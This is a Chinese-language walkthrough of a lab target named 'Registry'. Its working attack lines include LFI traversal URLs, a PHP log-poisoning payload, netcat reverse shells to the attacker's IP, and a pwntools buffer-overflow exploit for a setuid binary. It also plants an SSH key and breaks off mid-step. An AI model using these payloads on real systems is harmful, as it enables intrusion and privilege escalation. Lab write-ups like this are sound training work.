Registry
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| rustscan -a 192.168.0.153 -- -A
Open 192.168.0.153:22
Open 192.168.0.153:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 4d:0e:bf:5f:7c:42:4a:85:95:14:07:6c:07:f8:65:0c (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBApCuuNgbJntGQooQzipYmfZbXHW6jqv/Ra61OaXxCEYBvFXm20nA1rkGHF6OO5ccrcQjNpW1Ip5RpyJBULRMTc=
| 256 61:cb:06:4a:a5:bf:a2:af:64:0c:9e:d4:20:b0:50:6f (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAU/i0OezXfBiMIqCmG2G9bmTDjD1t+c0TQuXCTOdJQ0
80/tcp open http syn-ack Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Coming Soon 10
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-favicon: Unknown favicon MD5: 7D4140C76BF7648531683BFA4F7F8C22
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
|
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
| ┌──(kali💀kali)-[~/temp/Registry]
└─$ gobuster dir -u http://192.168.0.153/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,jpg,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.153/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,zip,bak,jpg,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 278]
/index.php (Status: 200) [Size: 5938]
/.php (Status: 403) [Size: 278]
/images (Status: 301) [Size: 315] [--> http://192.168.0.153/images/]
/default.php (Status: 200) [Size: 5938]
/css (Status: 301) [Size: 312] [--> http://192.168.0.153/css/]
/js (Status: 301) [Size: 311] [--> http://192.168.0.153/js/]
/javascript (Status: 301) [Size: 319] [--> http://192.168.0.153/javascript/]
/vendor (Status: 301) [Size: 315] [--> http://192.168.0.153/vendor/]
/fonts (Status: 301) [Size: 314] [--> http://192.168.0.153/fonts/]
/.html (Status: 403) [Size: 278]
/.php (Status: 403) [Size: 278]
/server-status (Status: 403) [Size: 278]
Progress: 1543920 / 1543927 (100.00%)
===============================================================
Finished
===============================================================
|
漏洞发现
踩点
到处点点,发现:
1
| http://192.168.0.153/index.php?page=default.php
|
LFI
怀疑存在LFI漏洞,尝试一下:
1
2
| http://192.168.0.153/index.php?page=../../../../../../etc/passwd
http://192.168.0.153/index.php?page=....//....//....//....//etc/passwd
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/bin/bash
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
gato:x:1000:1000:gato:/home/gato:/bin/bash
uuidd:x:108:112::/run/uuidd:/usr/sbin/nologin
user:x:1001:1001::/home/user:/bin/bash
cxdxnt:x:1002:1002::/home/cxdxnt:/bin/bash
|
发现确实是存在的,尝试使用伪协议读取,但是失败了:
1
| http://192.168.0.153/index.php?page=php://filter/convert.base64-encode/resource=../../../../../etc/passwd
|
继续尝试其他文件:
1
| http://192.168.0.153/index.php?page=....//....//....//....//....//....//....//....//....//....//....//etc/apache2/apache2.conf
|
尝试读取日志:
1
| /var/log/apache2/access.log
|
啊。。。。。
1
2
| ┌──(kali💀kali)-[~/LFIscanner]
└─$ curl http://192.168.0.153/index.php?page=....//....//....//....//....//....//....//var/log/apache2/access.log
|
也没东西。。。
1
| http://192.168.0.153/index.php?page=....//....//....//....//....//....//....//var/log/apache2/error.log
|
看一下报错的日志信息:
1
| [Mon Apr 22 07:54:23.040815 2024] [php:error] [pid 733] [client 192.168.0.143:59904] PHP Fatal error: Allowed memory size of 134217728 bytes exhausted (tried to allocate 161235177 bytes) in /var/www/html/index.php on line 4 [Mon Apr 22 07:59:00.445228 2024] [php:warn] [pid 716] [client 192.168.0.152:3142] PHP Warning: include(/var/www/html/../../../../../../../var/log/apache/access.log): Failed to open stream: No such file or directory in /var/www/html/index.php on line 4 [Mon Apr 22 07:59:00.445251 2024] [php:warn] [pid 716] [client 192.168.0.152:3142] PHP Warning: include(): Failed opening '/var/www/html/../../../../../../../var/log/apache/access.log' for inclusion (include_path='.:/usr/share/php') in /var/www/html/index.php on line 4
|
额,尝试重新导入靶机,刚刚跑了一个LFI的脚本,可能导致太多了!
1
| http://192.168.0.153/index.php?page=....//....//....//....//....//var/log/apache2/access.log
|
可以扫到了!
日志注入

尝试日志注入:
1
| curl "http://192.168.0.153/" -A "<?php system(\$_GET['hack']); ?>"
|
-A (or --user-agent): 设置 User-Agent 字段.-b (or --cookie): 设置 Cookie 字段.-e (or --referer): 设置 Referer 字段.
成功!
反弹shell回来:
1
| http://192.168.0.153/index.php?page=....//....//....//....//....//var/log/apache2/access.log&hack=nc -e /bin/bash 192.168.0.143 1234
|
提权
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
| (remote) www-data@registry:/$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/bin/bash
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
gato:x:1000:1000:gato:/home/gato:/bin/bash
uuidd:x:108:112::/run/uuidd:/usr/sbin/nologin
user:x:1001:1001::/home/user:/bin/bash
cxdxnt:x:1002:1002::/home/cxdxnt:/bin/bash
(remote) www-data@registry:/$ whoami;id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(remote) www-data@registry:/$ cd /home
(remote) www-data@registry:/home$ ls -la
total 20
drwxr-xr-x 5 root root 4096 Jul 24 2023 .
drwxr-xr-x 19 root root 4096 Jul 24 2023 ..
drwxr-x--- 3 cxdxnt cxdxnt 4096 Jul 24 2023 cxdxnt
drwxr-x--- 8 gato gato 4096 Jul 24 2023 gato
drwxr-x--- 5 user user 4096 Jul 24 2023 user
(remote) www-data@registry:/home$ cd user/
bash: cd: user/: Permission denied
(remote) www-data@registry:/home$ cd cxdxnt/
bash: cd: cxdxnt/: Permission denied
(remote) www-data@registry:/home$ cd gato/
bash: cd: gato/: Permission denied
(remote) www-data@registry:/home$ find / -perm -u=s -type 2>/dev/null
(remote) www-data@registry:/home$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/bin/gpasswd
/usr/bin/fusermount3
/usr/bin/su
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/umount
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/mount
/usr/libexec/polkit-agent-helper-1
/opt/others/program
(remote) www-data@registry:/home$ file /opt/others/program
/opt/others/program: setuid ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=7d65aff0f94edaa475537d22ff820c314b4a33cb, for GNU/Linux 3.2.0, not stripped
(remote) www-data@registry:/home$ /opt/others/program
Usage: /opt/others/program <name>
(remote) www-data@registry:/home$ /opt/others/program user
(remote) www-data@registry:/home$
|
提权cxdxnt
查看基础信息
1
2
3
4
5
6
7
8
9
10
| (remote) www-data@registry:/home$ cd /opt/others
(remote) www-data@registry:/opt/others$ ls -la
total 24
drwxr-xr-x 2 cxdxnt cxdxnt 4096 Jul 24 2023 .
dr-xr-xr-x 5 gato gato 4096 Jul 24 2023 ..
-rwsr-xr-x 1 cxdxnt cxdxnt 15976 Jul 24 2023 program
(remote) www-data@registry:/opt/others$
(local) pwncat$ download program
program ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100.0% • 16.0/16.0 KB • ? • 0:00:00[04:24:34] downloaded 15.98KiB in 0.17 seconds download.py:71
(local) pwncat$
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
| ┌──(kali💀kali)-[~/temp/Registry]
└─$ pwn checksec program
[*] '/home/kali/temp/Registry/program'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x400000)
Stack: Executable
RWX: Has RWX segments
┌──(kali💀kali)-[~/temp/Registry]
└─$ strings program
/lib64/ld-linux-x86-64.so.2
uS}"
1KJ3
__libc_start_main
strcpy
printf
libc.so.6
GLIBC_2.2.5
GLIBC_2.34
__gmon_start__
PTE1
H=8@@
Usage: %s <name>
:*3$"
GCC: (Ubuntu 11.3.0-1ubuntu1~22.04.1) 11.3.0
crt1.o
__abi_tag
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.0
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
program.c
__FRAME_END__
_DYNAMIC
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_start_main@GLIBC_2.34
strcpy@GLIBC_2.2.5
vuln
_edata
_fini
printf@GLIBC_2.2.5
__data_start
__gmon_start__
__dso_handle
_IO_stdin_used
_end
_dl_relocate_static_pie
__bss_start
main
__TMC_END__
_init
.symtab
.strtab
.shstrtab
.interp
.note.gnu.property
.note.gnu.build-id
.note.ABI-tag
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.plt.sec
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.dynamic
.got
.got.plt
.data
.bss
.comment
|
反编译
使用ida64打开看一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| int __cdecl main(int argc, const char **argv, const char **envp)
{
__int64 v3; // rbp
int result; // eax
__int64 v5; // [rsp-8h] [rbp-8h]
__asm { endbr64 }
v5 = v3;
if ( argc > 1 )
result = vuln(argv[1], argv, envp);
else
result = sub_401060("Usage: %s <name>\n", *argv, envp);
return result;
}
|
1
2
3
4
5
6
7
8
9
| __int64 __usercall vuln@<rax>(__int64 a1@<rbp>, __int64 a2@<rdi>)
{
__int64 v3; // [rsp-88h] [rbp-88h]
__int64 v4; // [rsp-8h] [rbp-8h]
__asm { endbr64 }
v4 = a1;
return sub_401050(&v3, a2);
}
|
可以看出buffer大小大概为0x80,也就是128,分析一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| ┌──(kali💀kali)-[~/temp/Registry]
└─$ gdb-pwndbg -q program
Reading symbols from program...
(No debugging symbols found in program)
pwndbg: loaded 156 pwndbg commands and 47 shell commands. Type pwndbg [--shell | --all] [filter] for a list.
pwndbg: created $rebase, $base, $ida GDB functions (can be used with print/break)
------- tip of the day (disable with set show-tips off) -------
heap_config shows heap related configuration
pwndbg> cyclic 200
aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaaraaaaaaasaaaaaaataaaaaaauaaaaaaavaaaaaaawaaaaaaaxaaaaaaayaaaaaaa
pwndbg> run aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaaraaaaaaasaaaaaaataaaaaaauaaaaaaavaaaaaaawaaaaaaaxaaaaaaayaaaaaaa
Starting program: /home/kali/temp/Registry/program aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaaraaaaaaasaaaaaaataaaaaaauaaaaaaavaaaaaaawaaaaaaaxaaaaaaayaaaaaaa
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
0x00000000004011d9 in vuln ()
|
查看偏移量
1
2
3
| pwndbg> cyclic -l 0x6161616161616172
Finding cyclic pattern of 8 bytes: b'raaaaaaa' (hex: 0x7261616161616161)
Found at offset 136
|
jmp地址
1
2
3
4
5
6
7
8
| ┌──(kali💀kali)-[~/temp/Registry]
└─$ ropper --file program --jmp rax
JMP Instructions
================
0x0000000000401014: call rax;
0x00000000004010cc: jmp rax;
0x000000000040110e: jmp rax;
3 gadgets found
|
编写脚本

和作者wp中的图基本上一样,我画了个加深理解:
输入分为三部分shellcode,junk以及callrax的RIP地址,这样callrax的时候就会调用我们的shell了!
靶机系统自带了peda和pwntools,这次不用进行socat代理再打了!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| #!/usr/bin/python3
from pwn import *
offset = 136
# This module contains functions for generating shellcode.
shellcode = b""
shellcode += asm(shellcraft.amd64.setresuid(1002, 1002), arch="amd64")
shellcode += asm(shellcraft.amd64.sh(), arch = "amd64")
junk = b"A" * (offset - len(shellcode))
callrax = p32(0x401014)
payload = shellcode + junk + callrax
shell = process(["/opt/others/program", payload])
shell.interactive()
|
提权gato
信息搜集与测试
重新改善一下环境:
1
2
3
4
5
| (remote) www-data@registry:/tmp$ python3 exp.py
[+] Starting local process '/opt/others/program': pid 1980
[*] Switching to interactive mode
$ nc -e /bin/bash 192.168.0.143 2345
stty: 'standard input': Inappropriate ioctl for device
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26

| ┌──(kali💀kali)-[~/temp/Registry]
└─$ sudo pwncat-cs -lp 2345 2>/dev/null
[sudo] password for kali:
[07:23:14] Welcome to pwncat 🐈!
(remote) cxdxnt@registry:/tmp$ whoami;id
cxdxnt
uid=1002(cxdxnt) gid=33(www-data) groups=33(www-data)
(remote) cxdxnt@registry:/tmp$ cd /home/cxdxnt/
(remote) cxdxnt@registry:/home/cxdxnt$ ls -la
total 28
drwxr-x--- 3 cxdxnt cxdxnt 4096 Jul 24 2023 .
drwxr-xr-x 5 root root 4096 Jul 24 2023 ..
lrwxrwxrwx 1 root root 9 Jul 24 2023 .bash_history -> /dev/null
-rw-r--r-- 1 cxdxnt cxdxnt 220 Jan 6 2022 .bash_logout
-rw-r--r-- 1 cxdxnt cxdxnt 3771 Jan 6 2022 .bashrc
drwx------ 2 cxdxnt cxdxnt 4096 Jul 24 2023 .cache
-rw-r--r-- 1 cxdxnt cxdxnt 807 Jan 6 2022 .profile
-rw-rw-r-- 1 cxdxnt cxdxnt 36 Jul 24 2023 user.txt
(remote) cxdxnt@registry:/home/cxdxnt$ sudo -l
Matching Defaults entries for cxdxnt on registry:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User cxdxnt may run the following commands on registry:

(gato : gato) NOPASSWD: /usr/bin/wine /opt/projects/MyFirstProgram.exe
(remote) cxdxnt@registry:/home/cxdxnt$ cat user.txt
REGISTRY{4R3_Y0U_R34D1N6_MY_F1L35?}
|
尝试运行一下这个程序,看看有啥变化:
1
2
3
| (remote) cxdxnt@registry:/tmp$ sudo -u gato /usr/bin/wine /opt/projects/MyFirstProgram.exe
0090:err:explorer:initialize_display_settings Failed to query current display settings for L"\\\\.\\DISPLAY1".
[+] Listening for connections.
|
这样就动不了了,终止程序,上传一个公钥,登录多个终端查看:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| ┌──(kali💀kali)-[~/temp/Registry]
└─$ ssh-keygen -t rsa -f /home/kali/temp/Registry/cxdxnt
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kali/temp/Registry/cxdxnt
Your public key has been saved in /home/kali/temp/Registry/cxdxnt.pub
The key fingerprint is:
SHA256:HPtUvkirzMWBITibhTEV4feC3U5fc8gwi7Y/IMUiHao kali@kali
The key's randomart image is:
+---[RSA 3072]----+
| o.+o |
| * . |
| + +o+o + |
| =o*oBo+ = . |
| o...SoX o = .|
| E .X.* o o |
| .O.o |
| o o .. |
| + .. |
+----[SHA256]-----+
┌──(kali💀kali)-[~/temp/Registry]
└─$ cat cxdxnt.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCMAkdE5Kc3DxyXRxBPU11aatMs8JR1P3uJ6nOlw0PaNjb5+2GU8tCB1sxh/4e4Se3WY8cvK6qldrQ3wrsskBHs6N+izIPYMKXNtjOp3g0ulcsSW5LP5Urqi4DmEDBouA542RH9Uz4u3qett/F1x41HV5wOcXR1ciJ9NvjrZwRyiZNVStHQ1m4imztzx+OHi7ok+5mqgTjerjHOrEgIi08AQXygQOy++zkGeyNnAwkczYPsWy89DpqzCsvYSUoYvhjceciUuNWL9v/b8IWq+Jj7TnCJfEOYzsKNFdzWQAb4BptdhLZBp66/mn4U6rqpkCUmHw/x9xaIy0MMU4evWii/UjNuNN1JTUrXGfGZ+xXjk5JDnhyxTcp1lG+UyIi4hqv6jQzGyp6msoCHfhcMpw465Dv3WGBrj8zSEaefIqIrTlFc9cAudakvbTlvLshiBkMnpcg91/TIxGSZ0j0ckUaqwfrh0H1Cad52jAO2BK1+Tdn5j1PAjwNRk7Txu48FBIU= kali@kali
(remote) cxdxnt@registry:/home/cxdxnt$ mkdir .ssh
(remote) cxdxnt@registry:/home/cxdxnt$ cd .ssh
